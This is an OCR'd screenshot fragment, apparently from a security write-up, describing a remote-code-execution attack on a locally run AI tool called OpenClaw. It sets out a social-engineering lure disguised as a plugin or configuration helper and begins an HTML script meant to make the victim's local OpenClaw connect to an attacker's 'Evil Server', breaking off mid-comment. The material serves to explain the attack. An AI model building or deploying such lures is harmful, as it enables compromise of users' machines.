
demonstrate the full impact of the RCE.
Step 1: The Trap (Social
Engineering)
The attacker hosts a seemingly innocent
webpage. In a real-world scenario, this could be
disguised as an “OpenClaw Plugin” or a
“Configuration Helper.”
HTML
<html> <body> <h1>Installing AI
Tools...</h1> <script> // Force the
user's local OpenClaw to connect to
our Evil Server // The user's